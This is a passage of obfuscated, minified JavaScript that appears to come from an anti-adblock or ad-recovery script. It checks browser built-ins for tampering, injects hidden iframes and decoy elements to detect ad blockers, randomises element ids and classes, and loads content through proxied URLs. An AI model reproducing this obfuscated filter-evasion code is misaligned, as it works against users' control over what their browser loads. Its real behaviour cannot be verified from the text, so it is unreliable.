ZQ=Z8[We(0x7a7)]();We(0xaf8)!=typeof(ZQ[We(0xe14)]+ZQ[We(0xa62)]+ZQ[We(0x16c)]+ZQ[We(0x10d3)]+ZQ[We(0x1081)]+ZQ[We(0x3ee)])&&zM(We(0x7a7)),zL=We(0x71c);const Zj=Z6[We(0x983)][We(0x212)](We(0x5e7));Z8[We(0xec2)](Zj),Zj[We(0x71c)]!==Z8&&zM(We(0xec2)),zL=We(0x2e1),Z8[We(0x2e1)](Zj),0x0!==Z8[We(0x47d)]&&zM(We(0x2e1)),zL=We(0x591);const ZB=(Zc,ZH)=>{const Wh=We,Za=z4['A'][Wh(0xcbe)]();Zc[Wh(0x9a3)](ZH,Za),Zc[Wh(0xc1c)](ZH)!==Za&&zM(Wh(0x9a3)),Zc[Wh(0x920)](ZH),Zc[Wh(0xc1c)](ZH)&&zM(Wh(0x920));};[Z8,Z9,Zw][We(0xc8c)](Zc=>{const Wk=We;ZB(Zc,Wk(0xd23)),ZB(Zc,Wk(0xc03));}),zL=We(0x41b),We(0x5e7)!==Z8[We(0xaee)][We(0x1099)]()&&zM(We(0x5e7)),We(0xcef)!==Z9[We(0xaee)][We(0x1099)]()&&zM(We(0xcef)),We(0x291)!==Zw[We(0xaee)][We(0x1099)]()&&zM(We(0x291));}if(zL=We(0x6ce),Z7&&Z6[We(0xa62)]!==Z6){const Zc=Z6[We(0x705)];Zc&&Array[We(0x6a2)](Z6[We(0xddf)][We(0x983)][We(0x18f)](We(0x806)))[We(0x515)](Zc)||zM(We(0x705));try{Zc[We(0xe8d)]!==Z6&&zM(We(0xa1d));}catch(ZH){zM(We(0x43c));}try{const Za=z4['A'][We(0xcbe)]();Z6[We(0xf4e)]={},Z6[We(0xf4e)][We(0x550)]=()=>Za,Z6[We(0xf4e)][We(0x550)]()!==Za&&zM(We(0x164));}catch(ZW){zM(We(0xba8));}}{zL=We(0xc3e);const ZJ={'inventory_name':z4['A'][We(0xcbe)](),'inventories_key':z4['A'][We(0xcbe)]()},Zo=We(0xff4)[We(0xea0)](ZJ[We(0x754)],We(0x2e3))[We(0xea0)](ZJ[We(0xaf2)],We(0x106d)),ZG={'apply-ratio':0x1};ZG[ZJ[We(0x754)]]=[{'id':ZJ[We(0xaf2)],'width':0xa0,'height':0x258,'position':{'selector':We(0x535),'position-rule':We(0x36d),'insert-rule':[]},'original-ads':[{'selector':We(0xf3c)}],'attributes':[]}],zY(Z6[We(0x53f)][We(0x9f2)](Zo),ZG,Z6)||zM(We(0x8f2));const Zl=We(0x358),ZK={'type':We(0x50e),'marshalled':We(0x539)};zY(Z6[We(0x53f)][We(0x9f2)](Zl),ZK,Z6)||zM(We(0x27e)),zL=We(0xb94);let Zn=!0x1;for(let Zk=0x0;Zk<0x64;Zk++)if(Z6[We(0xb3a)][We(0xf2a)]()!=Z6[We(0xb3a)][We(0xf2a)]()){Zn=!0x0;break;}Zn||zM(),zL=We(0xe6e);const ZC={},Zd=z4['A'][We(0xcbe)](),ZU=z4['A'][We(0xcbe)]();ZC[Zd]=ZU,Z6[We(0xee4)][We(0xa44)](ZC)[0x0]===Zd&&ZC[Zd]===ZU||zM(),zL=We(0xa52);const ZO=new Z6[(We(0x743))](We(0x270));ZO[We(0x4de)](We(0x107f))&&!ZO[We(0x4de)](We(0x169))||zM(),zL=We(0xf36);const ZA=We(0x69e);ZA[We(0x45e)](We(0xa95))||zM(We(0x45e)),ZA[We(0x515)](We(0xcab))||zM(We(0x515)),ZA[We(0xf94)](We(0x783))||zM(We(0xf94)),'st'!==ZA[We(0x614)]('r')[0x0]&&zM(We(0x614)),'s'!==ZA[We(0x509)](0x0)&&zM(We(0x509)),0x73!==ZA[We(0xa0a)](0x0)&&zM(We(0xa0a)),We(0xd30)!==ZA[We(0x197)](/tr/g,'p')&&zM(We(0x197));let Zm='';try{Zm=Z6[We(0x9d6)][We(0x1f5)];}catch(ZS){zM(We(0x222));}Zm[We(0x515)]('/1')!==zZ(Zm,'/1')&&zM(We(0x515));{const ZE=(Zu,Zx)=>{const WS=We,ZX=Zu[WS(0x614)](Zx),ZP=((ZI,ZT)=>{const WE=WS;if(''===ZI||''===ZT)return[ZI];const Zr=[];let Zy=ZI;for(let Zq=zF(Zy,ZT);-0x1!==Zq;Zq=zF(Zy,ZT))Zr[WE(0xfd2)](Zy[WE(0x51f)](0x0,Zq)),Zy=Zy[WE(0x51f)](Zq+ZT[WE(0x772)]);return Zr[WE(0xfd2)](Zy),Zr;})(Zu,Zx);if(ZX[WS(0x772)]!==ZP[WS(0x772)])return!0x1;for(let ZI=0x0;ZI<ZX[WS(0x772)];ZI++)if(ZX[ZI]!==ZP[ZI])return!0x1;return!0x0;},ZV=[{'target':navigator[We(0x1f5)],'key':'/'},{'target':navigator[We(0x1f5)],'key':'/'},{'target':navigator[We(0x1f5)],'key':We(0x92e)},{'target':navigator[We(0x1f5)],'key':We(0xdc6)}];for(const {target:Zu,key:Zx}of ZV)ZE(Zu,Zx)||zM(We(0x614));}zL=We(0xb4a);let ZN=!0x1;try{throw new Z6[(We(0x92d))](We(0xe19));}catch(ZX){ZN=!0x0;}ZN||zM(We(0x153)),zL=We(0xc07);try{Z6[We(0x6ce)][We(0x242)],Z6[We(0x6ce)][We(0xc5d)];}catch(ZP){zM(We(0x5cc));}const Zi=z4['A'][We(0xcbe)](),Zh=Z6[We(0xc5d)](Zi);Zi!==Z6[We(0x242)](Zh)&&zM(We(0xc07)),zL=We(0xc6e),Z6[We(0xea9)](Z8)instanceof Z6[We(0x369)]||zM(We(0xea9)),zL=We(0xb3b),Z6[We(0x9d6)][We(0x1f5)]||zM(We(0xc3a)),zL=We(0xe1b),0x2d8!==Z6[We(0xe1b)](We(0xf5c))&&zM(We(0xe1b)),zL=We(0xce1),(isNaN(Z6[We(0xc28)])||We(0xaf8)!=typeof Z6[We(0xc28)]||isNaN(Z6[We(0x6f2)])||We(0xaf8)!=typeof Z6[We(0x6f2)])&&zM(We(0xce1)),zL=We(0xdac);try{let ZI=0x0,ZT=z8['z'];(0x0,z8['c'])(()=>{const WV=We;ZI=z4['A'][WV(0x831)](0x1,0x64);}),0x0!==ZI&&ZT!==z8['z']||zM(We(0x94f)),ZI=0x0,ZT=z8['z'],(async function(){const Wu=We;ZI=z4['A'][Wu(0x831)](0x1,0x64);}()),0x0===ZI&&zM(We(0xdac));}catch(Zr){zM(We(0x94f));}}try{zL=We(0x99a);const Zy=Math[We(0xf2a)](),Zq=Math[We(0xf2a)](),Zf=[Zy,Zq];Zf[We(0x31c)](),Zf[0x0]===Zq&&Zf[0x1]===Zy||zM(We(0x31c));}catch(Zp){zM(We(0x31c));}{zL=We(0xee4);const Zg=[[Z6,We(0x723)],[Z6,We(0xee4)],[Z6,We(0x9d6)],[{'keyval':0x1},We(0x7dd)]];let F0=!0x1;for(const [F1,F2]of Zg)if(Z6[We(0xee4)][We(0x1083)](F1,F2)){F0=!0x0;break;}F0||zM(We(0x1083));}{zL=We(0x2a7);const F3=window[We(0x9a1)],F4=Symbol(We(0x818)),F5={'cmd':{'push':()=>F4}};window[We(0x9a1)]=F5,window[We(0x9a1)]!==F5&&zM(We(0x7f8)),window[We(0x9a1)][We(0x400)]!==F5[We(0x400)]&&zM(We(0xad7)),window[We(0x9a1)][We(0x400)][We(0xfd2)]!==F5[We(0x400)][We(0xfd2)]&&zM(We(0xa0d)),window[We(0x9a1)][We(0x400)][We(0xfd2)]()!==F4&&zM(We(0x7c3)),window[We(0x9a1)]=F3;}},zM=Z6=>{const Wx=Wm,Z7=Wx(0x89b)[Wx(0xea0)](Z6,Wx(0x9dd))[Wx(0xea0)](zL);throw console[Wx(0xe19)](Z7),Z7;},zY=function(Z6,Z7){const WX=Wm;let Z8=arguments[WX(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof Z6!=typeof Z7)return!0x1;if(WX(0x95b)!=typeof Z6&&WX(0x95b)!=typeof Z7)return Z6===Z7;if((Z6 instanceof Z8[WX(0x99a)]||Z6 instanceof Array)!=(Z7 instanceof Z8[WX(0x99a)]||Z7 instanceof Array))return!0x1;if(Z6 instanceof Z8[WX(0x99a)]||Z6 instanceof Array){if(Z8[WX(0xee4)][WX(0xa44)](Z6)[WX(0x772)]!==Z8[WX(0xee4)][WX(0xa44)](Z7)[WX(0x772)])return!0x1;for(let Z9=0x0;Z9<Z6[WX(0x772)];Z9++)if(!zY(Z6[Z9],Z7[Z9],Z8))return!0x1;}else{if(Z8[WX(0xee4)][WX(0xa44)](Z6)[WX(0x772)]!==Z8[WX(0xee4)][WX(0xa44)](Z7)[WX(0x772)])return!0x1;for(const Zz in Z6)if(!zY(Z6[Zz],Z7[Zz],Z8))return!0x1;}return!0x0;};var zD;const zQ=[{'selectors':[Wm(0x496),Wm(0x5b7)],'html':(0x0,String[Wm(0x3a1)])(zD||(zj=[Wm(0x109d)],zB||(zB=zj[Wm(0x51f)](0x0)),zD=Object[Wm(0xc5f)](Object[Wm(0xf42)](zj,{'raw':{'value':Object[Wm(0xc5f)](zB)}})))),'cases':[[]]},{'html':Wm(0xd82),'selectors':[Wm(0x254),Wm(0xcd0),Wm(0x1ba)],'cases':[[{'selector':Wm(0x1ba),'attributes':{'style':Wm(0x48d)}},{'selector':Wm(0xaf7),'attributes':{'lang':'ko'}}],[{'selector':Wm(0x1ba),'attributes':{'style':Wm(0xc53)}},{'selector':Wm(0xaf7),'attributes':{'lang':'en','data-theme':Wm(0xeb3)}}],[{'selector':Wm(0xaf7),'attributes':{'lang':Wm(0x128),'dir':Wm(0xae0)}}]],'checker':function(Z6){const WP=Wm;let Z7=arguments[WP(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Z8=Z7[WP(0xea9)](Z6);if(WP(0x444)===Z8[WP(0xea1)](WP(0xef1)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x1032)))return!0x1;if(WP(0x444)===Z8[WP(0xea1)](WP(0x260)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x10b5)))return!0x1;if(WP(0x57b)===Z8[WP(0xea1)](WP(0x502)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x102b)))return!0x1;const Z9=Z8[WP(0xea1)](WP(0x127));if(WP(0x103f)!==Z9&&'0'!==Z9)return!0x1;const Zz=ZF=>parseInt(Z8[WP(0xea1)](ZF)[WP(0x197)]('px','')),Zw=[WP(0x16c),WP(0x10d3),WP(0xa62),WP(0xe14),WP(0x6ba),WP(0x7f4),WP(0x18b),WP(0x7cb),WP(0x16d),WP(0x416),WP(0x7d4),WP(0x993)];for(const ZF of Zw)if(Math[WP(0xc2c)](Zz(ZF))>0x64)return!0x1;const Zs=[WP(0x70d),WP(0xcc8)];for(const Zb of Zs){const Zv=Z7[WP(0xea9)](Z6,Zb);if(WP(0x103f)!==Zv[WP(0xea1)](WP(0x1081)))return!0x1;if(WP(0x103f)!==Zv[WP(0xea1)](WP(0x3ee)))return!0x1;const ZL=Zv[WP(0xea1)](WP(0x127));if(WP(0x103f)!==ZL&&'0'!==ZL)return!0x1;}const ZZ=Z6[WP(0x7a7)]();return!(ZZ[WP(0x3ee)]<0x64||ZZ[WP(0x1081)]<0x64);}}];var zj,zB,zc=s(0x2c0);async function zH(Z6,Z7){await zz();const Z8={'protectUrlContext':Z6,'isDomainShardingEnabled':Z7},Z9=[()=>(async function(){const WI=a2w,Zz=document[WI(0x212)](WI(0x806));try{Zz[WI(0x1006)][WI(0x7f5)](WI(0x1081),'0'),Zz[WI(0x1006)][WI(0x7f5)](WI(0x3ee),'0'),Zz[WI(0x1006)][WI(0x7f5)](WI(0x72e),WI(0x57b)),Zz[WI(0x1006)][WI(0x7f5)](WI(0xebb),WI(0x444)),document[WI(0x4ac)][WI(0xec2)](Zz);const Zw=Zz[WI(0xe8d)];if(!Zw)throw new Error(WI(0x603));await new Promise(Zs=>setTimeout(Zs,0x1f4)),zv(Zw[WI(0x6ce)],!0x0);}catch(Zs){throw Zs;}finally{Zz[WI(0x581)]();}}()),()=>(async function(){const WT=a2w,Zz=document[WT(0x212)](WT(0x5e7));Zz[WT(0x1006)][WT(0x7f5)](WT(0x216),WT(0xbad)),Zz[WT(0x1006)][WT(0x7f5)](WT(0x16c),WT(0xfba)),Zz[WT(0x1006)][WT(0x7f5)](WT(0xa62),WT(0xfba));const Zw=document[WT(0x212)](WT(0x806));try{if(Zw[WT(0x1006)][WT(0x7f5)](WT(0x1081),'0'),Zw[WT(0x1006)][WT(0x7f5)](WT(0x3ee),'0'),Zw[WT(0x1006)][WT(0x7f5)](WT(0x72e),WT(0x57b)),Zw[WT(0x1006)][WT(0x7f5)](WT(0xebb),WT(0x444)),Zw[WT(0x9a3)]('id',(0x0,z2['md'])(z4['A'][WT(0xcbe)]())),Zw[WT(0x106c)][WT(0xe88)]((0x0,z2['md'])(z4['A'][WT(0xcbe)]())),Zz[WT(0xec2)](Zw),document[WT(0x4ac)][WT(0xec2)](Zz),WT(0x444)===getComputedStyle(Zw)[WT(0xef1)])throw new Error(WT(0x7c7));}catch(Zs){throw Zs;}finally{Zz[WT(0x581)]();}}()),()=>async function(Zz){const Wr=a2w,{protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz,ZZ=z4['A'][Wr(0x831)](0x1,0x4),ZF=z4['A'][Wr(0x831)](0x1,0x4),Zb=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[Wr(0xea0)](z0['A'][Wr(0x678)],Wr(0x3c4))[Wr(0xea0)](ZZ,Wr(0x862))[Wr(0xea0)](ZF),'kind':z3['MN'][Wr(0xa96)],'key':null,'endpoint':z0['A'][Wr(0x678)],'extra':{'shardingIndex':Zs?z4['A'][Wr(0x831)](0x0,z5['ch']):-0x1}});return(0x0,z8['c'])((Zv,ZL)=>{const Wy=Wr,ZR=document[Wy(0x212)](Wy(0xcef));ZR[Wy(0x9a3)](Wy(0x9e3),'1'),ZR[Wy(0xe02)](Wy(0xd1b),()=>{const Wq=Wy;ZR[Wq(0x1059)]===ZZ&&ZR[Wq(0xebf)]===ZF||ZL(Wq(0x71a)),Zv();}),ZR[Wy(0xe02)](Wy(0xe19),async ZM=>{const Wf=Wy;await zW()?(z7['A'][Wf(0xcce)](Wf(0xda9)),ZL(Wf(0x1e9)[Wf(0xea0)](ZM[Wf(0xb88)],Wf(0xf24)))):(z7['A'][Wf(0xcce)](Wf(0x675)),Zv());}),ZR[Wy(0xc1a)]=Zb,Wy(0x444)===window[Wy(0xea9)](ZR)[Wy(0xef1)]&&ZL(Wy(0xe91));});}(Z8),()=>async function(Zz){const {protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz;return async function(ZZ){const Wp=a2w,ZF=document[Wp(0x212)](Wp(0x5e7));ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0x216),Wp(0xbad)),ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0x16c),Wp(0xfba)),ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0xa62),Wp(0xfba));const Zb=document[Wp(0x212)](Wp(0x806));try{if(Zb[Wp(0xc1a)]='',ZF[Wp(0xec2)](Zb),document[Wp(0xfde)][Wp(0xec2)](ZF),Wp(0x444)===getComputedStyle(Zb)[Wp(0xef1)])throw new Error(Wp(0x7c7));const Zv=Zb[Wp(0x407)],ZL=Zb[Wp(0xe8d)];if(!Zv||!ZL)throw new Error(Wp(0xb38));const ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x3c4))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4),Wp(0x862))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4)),'kind':z3['MN'][Wp(0xa96)],'key':null,'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':z4['A'][Wp(0x831)](0x0,z5['ch'])}}),ZM=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x3c4))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4),Wp(0x862))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4)),'kind':z3['MN'][Wp(0xa96)],'key':null,'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':-0x1}}),ZY=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':Wp(0x10a8)[Wp(0xea0)](z4['A'][Wp(0xcbe)]()),'kind':z3['MN'][Wp(0x28c)],'endpoint':z0['A'][Wp(0x678)]}),ZD=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x37a)),'kind':z3['MN'][Wp(0x27a)],'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':-0x1}}),ZQ=[Wp(0xdba),Wp(0x1036),Wp(0x258)];let Zj=!0x1;for(const ZH of ZQ)zs(location[Wp(0xefd)],ZH)&&(Zj=!0x0);const ZB=function(Za){const Wg=Wp;let ZW=arguments[Wg(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const ZJ=ZW[Wg(0xea9)](Za);if(Wg(0x444)===ZJ[Wg(0xea1)](Wg(0xef1)))return!0x1;if(Zj){if(Wg(0xf91)!==ZJ[Wg(0xea1)](Wg(0x72e)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x1032)))return!0x1;if(Wg(0x444)===ZJ[Wg(0xea1)](Wg(0x260)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x10b5))&&!Za[Wg(0xff8)](Wg(0xb97)))return!0x1;if(Wg(0x57b)===ZJ[Wg(0xea1)](Wg(0x502)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x102b)))return!0x1;const Zo=ZJ[Wg(0xea1)](Wg(0x127));if(Wg(0x103f)!==Zo&&ZW[Wg(0xe1b)](Zo)<0x0)return!0x1;if(parseFloat(ZJ[Wg(0xea1)](Wg(0x4fc)))<0.2)return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x736))&&Wg(0x69e)==typeof ZJ[Wg(0x736)]&&!ZJ[Wg(0x736)][Wg(0x515)](Wg(0x155)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x176)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0xde1)))return!0x1;const ZG=Zn=>parseInt(ZJ[Wg(0xea1)](Zn)[Wg(0x197)]('px','')),Zl=[Wg(0x16c),Wg(0x10d3),Wg(0xa62),Wg(0xe14),Wg(0x6ba),Wg(0x7f4),Wg(0x18b),Wg(0x7cb),Wg(0x16d),Wg(0x416),Wg(0x7d4),Wg(0x993)];for(const Zn of Zl)if(!Za[Wg(0xff8)](Wg(0xc8e)+Zn)&&Math[Wg(0xc2c)](ZG(Zn))>=0x2710)return!0x1;const ZK=[Wg(0x70d),Wg(0xcc8)];for(const ZC of ZK){const Zd=ZW[Wg(0xea9)](Za,ZC);if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x1081)))return!0x1;if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x3ee)))return!0x1;const ZU=Zd[Wg(0xea1)](Wg(0x127));if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x127))&&'0'!==ZU)return!0x1;}}return!0x0;},Zc=Za=>{const J0=Wp,ZW=[Za];let ZJ=Za[J0(0x71c)];for(;ZJ;)ZW[J0(0xfd2)](ZJ),ZJ=ZJ[J0(0x71c)];return ZW;};for(const {selectors:Za,html:ZW,cases:ZJ,targetHosts:Zo,disabled:ZG,checker:Zl}of zQ)if(!(ZG||Zo&&!Zo[Wp(0xeb9)](ZK=>ZK===location[Wp(0xa1b)]))){Zv[Wp(0x320)](),Zv[Wp(0x9af)](ZW),Zv[Wp(0x91a)](),Zv[Wp(0x18f)]('*')[Wp(0xc8c)](ZK=>{const J1=Wp;if(ZK[J1(0xff8)]('id')&&(ZK['id']?ZK['id']=(0x0,z2['md'])(ZK['id']):ZK['id']=(0x0,z2['md'])(z4['A'][J1(0xcbe)]())),ZK[J1(0xff8)](J1(0x866))&&!ZK[J1(0xff8)](J1(0xd5f))&&(ZK[J1(0xcbe)]?J1(0x69e)==typeof ZK[J1(0xcbe)]&&(ZK[J1(0xcbe)]=ZK[J1(0xcbe)][J1(0x614)]('\x20')[J1(0x460)](Zn=>(0x0,z2['md'])(Zn))[J1(0x352)]('\x20')):(ZK[J1(0x106c)][J1(0xe88)]((0x0,z2['md'])(z4['A'][J1(0xcbe)]())),ZK[J1(0x106c)][J1(0xe88)]((0x0,z2['md'])(z4['A'][J1(0xcbe)]())))),ZK[J1(0xff8)](J1(0xd1e))&&J1(0xcf8)!==ZK[J1(0xaee)][J1(0x1099)]()){const Zn=ZK[J1(0xc1c)](J1(0xd1e));Zn?ZK[J1(0xff8)](J1(0xc16))?ZK[J1(0x920)](J1(0xc16)):ZK[J1(0x9a3)](J1(0xd1e),(0x0,z2['md'])(Zn)):ZK[J1(0x9a3)](J1(0xd1e),(0x0,z2['md'])(z4['A'][J1(0xcbe)]()));}ZK[J1(0xff8)](J1(0xc1a))&&''===ZK[J1(0xc1c)](J1(0xc1a))&&!ZK[J1(0xff8)](J1(0xd92))&&(ZK[J1(0xff8)](J1(0x202))?(ZK[J1(0x920)](J1(0x202)),ZK[J1(0x9a3)](J1(0xc1a),ZM)):ZK[J1(0x9a3)](J1(0xc1a),ZR)),ZK[J1(0xff8)](J1(0x601))&&''===ZK[J1(0xc1c)](J1(0x601))&&(J1(0x298)===ZK[J1(0xaee)][J1(0x1099)]()?ZK[J1(0x9a3)](J1(0x601),ZD):ZK[J1(0x9a3)](J1(0x601),ZY));}),await(0x0,z9['y'])(0x64);for(const ZK of ZJ){for(const ZC of ZK)Zv[Wp(0x18f)](ZC[Wp(0x481)])[Wp(0xc8c)](Zd=>{const J2=Wp;for(const ZU of Object[J2(0xa44)](ZC[J2(0xe9b)]))Zd[J2(0x9a3)](ZU,ZC[J2(0xe9b)][ZU]);!0x0===ZC[J2(0x581)]&&Zd[J2(0x581)]();});let Zn=[];for(const Zd of Za)Zv[Wp(0x18f)](Zd)[Wp(0xc8c)](ZU=>{const J3=Wp;Zn=Zn[J3(0xea0)](Zc(ZU));});Zn=Array[Wp(0x6a2)](new Set(Zn)),Zn[Wp(0xc8c)](ZU=>{const J4=Wp;if(!(Zl||ZB)(ZU,ZL[J4(0x6ce)]))throw new Error(J4(0xf99)+ZU[J4(0xaee)]);});}await(0x0,z8['c'])(ZU=>window[Wp(0xdde)]?window[Wp(0xdde)](()=>ZU()):ZU());}}catch(ZU){throw ZU;}finally{ZF[Wp(0x581)]();}}(Zw);}(Z8),()=>async function(Zz){const J5=a2w,{protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz,ZZ=z4['A'][J5(0xe22)]([J5(0x7d5),J5(0xbc7),J5(0x990),J5(0xc0a),J5(0x1f8)]),ZF=document[J5(0x212)](J5(0x806));return ZF[J5(0x9a3)](J5(0x9e3),'1'),ZF[J5(0xc1a)]=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[J5(0xea0)](z0['A'][J5(0x678)],J5(0x7e7))[J5(0xea0)](ZZ),'kind':z3['MN'][J5(0xa96)],'key':null,'endpoint':z0['A'][J5(0x678)],'extra':{'shardingIndex':Zs?z4['A'][J5(0x831)](0x0,z5['ch']):-0x1}}),zo(ZF),(0x0,z8['c'])((Zb,Zv)=>{const J6=J5,ZL=Date[J6(0x60f)]();zG(ZF,{'onLoad':()=>{const J7=J6,ZR=Date[J7(0x60f)]()-ZL;z7['A'][J7(0xcce)](J7(0x657)[J7(0xea0)](ZR,'ms'));const ZM=Date[J7(0x60f)](),ZY=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[J7(0xea0)](z0['A'][J7(0x678)],J7(0x371))[J7(0xea0)](ZZ),'kind':z3['MN'][J7(0xa96)],'key':null,'endpoint':z0['A'][J7(0x678)],'extra':{'shardingIndex':Zs?z4['A'][J7(0x831)](0x0,z5['ch']):-0x1}});fetch(ZY,{'cache':J7(0x706),'priority':J7(0xcca)})[J7(0x41f)](ZD=>ZD[J7(0x286)]())[J7(0x41f)](()=>{const J8=J7,ZD=Date[J8(0x60f)]()-ZM,ZQ=Math[J8(0x820)](0x3e9,0x5*ZR,0x5*ZD);z7['A'][J8(0xcce)](J8(0x9dc)[J8(0xea0)](ZQ,J8(0x39b))[J8(0xea0)](ZD,'ms')),setTimeout(async()=>{const J9=J8;await zl(),z7['A'][J9(0xcce)](J9(0x383)[J9(0xea0)](ZQ,J9(0xeb2))[J9(0xea0)](ZZ)),Zv(J9(0xa42));},ZQ);})[J7(0xbe2)](ZD=>Zv(J7(0x1061)[J7(0xea0)](ZD)));},'onError':ZR=>Zv(J6(0xd11)[J6(0xea0)](null==ZR?void 0x0:ZR[J6(0xb88)]))}),window[J6(0xe02)](J6(0xb88),ZR=>{const Jz=J6;if(Jz(0x69e)!=typeof ZR[Jz(0xc03)]||!ZR[Jz(0xc03)][Jz(0x45e)](ZZ))return;const ZM=Date[Jz(0x60f)]()-ZL;return z7['A'][Jz(0xcce)](Jz(0x44b)[Jz(0xea0)](ZR[Jz(0xc03)],Jz(0xa93))[Jz(0xea0)](ZM,'ms')),ZR[Jz(0xc03)]===ZZ?Zb():ZR[Jz(0xc03)][Jz(0xf94)](Jz(0xed3))?Zv(Jz(0x9d9)[Jz(0xea0)](ZR[Jz(0xc03)][Jz(0x614)](''[Jz(0xea0)](ZZ,'_'))[0x1])):void 0x0;}),document[J6(0x4ac)][J6(0xec2)](ZF);})[J5(0x41f)](Zb=>(ZF[J5(0x581)](),Zb))[J5(0xbe2)](Zb=>{const Jw=J5;throw ZF[Jw(0x581)](),Zb;});}(Z8),()=>zJ(Z8),...Z7?[()=>zJ(Z8,0x0)]:[],()=>async function(Zz,Zw){const Js=a2w;var Zs;const {protectUrlContext:ZZ,isDomainShardingEnabled:ZF}=Zz;null!==(Zs=Zw)&&void 0x0!==Zs||(Zw=ZF?z4['A'][Js(0x831)](0x0,z5['ch']):-0x1);const Zb=z4['A'][Js(0xe22)]([Js(0x882),Js(0x421),Js(0x30b),Js(0x55a),Js(0x69b)]);return(0x0,z8['c'])((Zv,ZL)=>{const JZ=Js,ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[JZ(0xea0)](z0['A'][JZ(0x678)],JZ(0x450))[JZ(0xea0)](Zb),'kind':z3['MN'][JZ(0xa96)],'key':null,'endpoint':z0['A'][JZ(0x678)],'extra':{'shardingIndex':Zw}});fetch(ZR)[JZ(0x41f)](ZM=>ZM[JZ(0x286)]())[JZ(0x41f)](ZM=>{const JF=JZ;ZM===Zb?Zv():ZL(JF(0x944));})[JZ(0xbe2)](ZM=>ZL(JZ(0x5c5)+ZM));});}(Z8),()=>async function(Zz,Zw){const Jb=a2w;var Zs;const {protectUrlContext:ZZ,isDomainShardingEnabled:ZF}=Zz;null!==(Zs=Zw)&&void 0x0!==Zs||(Zw=ZF?z4['A'][Jb(0x831)](0x0,z5['ch']):-0x1);const Zb=z4['A'][Jb(0xe22)]([Jb(0x882),Jb(0x421),Jb(0x30b),Jb(0x55a),Jb(0x69b)]);return(0x0,z8['c'])((Zv,ZL)=>{const Jv=Jb,ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Jv(0xea0)](z0['A'][Jv(0x678)],Jv(0x9f8))[Jv(0xea0)](Zb),'kind':z3['MN'][Jv(0xa96)],'key':null,'endpoint':z0['A'][Jv(0x678)],'extra':{'shardingIndex':Zw}}),ZM=new XMLHttpRequest();ZM[Jv(0x320)](Jv(0xb8e),ZR),ZM[Jv(0x11b)]=()=>{const JL=Jv;0x4===ZM[JL(0xb9c)]&&(ZM[JL(0x6ed)][JL(0x515)](Zb)?Zv():ZL(JL(0x8c4)));},ZM[Jv(0xd61)]=()=>ZL(Jv(0xd39)),ZM[Jv(0xe13)]=()=>ZL(Jv(0x38c)),ZM[Jv(0x9ee)]();});}(Z8)];await async function(Zz,Zw,Zs){const JY=a2w,ZZ=[],ZF=[],Zb=()=>{const JR=a2w;var ZY;return null===(ZY=ZF[JR(0xcba)]())||void 0x0===ZY?void 0x0:ZY();},Zv=()=>{const JM=a2w;for(;ZF[JM(0x772)]>0x0;)Zb();};let ZL=!0x1,ZR=0x0;Zz[JY(0xc8c)](ZY=>ZZ[JY(0xfd2)]([ZY,0x0]));const ZM=Array[JY(0x6a2)]({'length':0x2},async()=>{const JD=JY;for(;!ZL&&ZR<Zz[JD(0x772)];){for(;0x0===ZZ[JD(0x772)]&&ZR<Zz[JD(0x772)]&&!ZL;)await new Promise(Zj=>{const JQ=JD;ZF[JQ(0xfd2)](Zj);});const ZY=ZZ[JD(0xcba)]();if(!ZY)continue;const [ZD,ZQ]=ZY;try{await ZD(),ZR++,ZR===Zz[JD(0x772)]&&Zv();}catch(Zj){if(ZQ>=Zs[JD(0x772)])throw ZL=!0x0,Zv(),Zj;setTimeout(()=>{const Jj=JD;ZZ[Jj(0xfd2)]([ZD,ZQ+0x1]),Zb();},Zs[ZQ]);}}});await Promise[JY(0xd29)](ZM);}(Z9,0x0,[0x99,0xc5,0x12a]);}let za;const zW=()=>{const Ja=Wm;var Z6;return(null!==(Z6=za)&&void 0x0!==Z6?Z6:za=(0x0,z8['c'])((Z7,Z8)=>{const JB=a2w;var Z9;const Zz=[],Zw=null===(Z9=document[JB(0x85b)](JB(0xabf)))||void 0x0===Z9?void 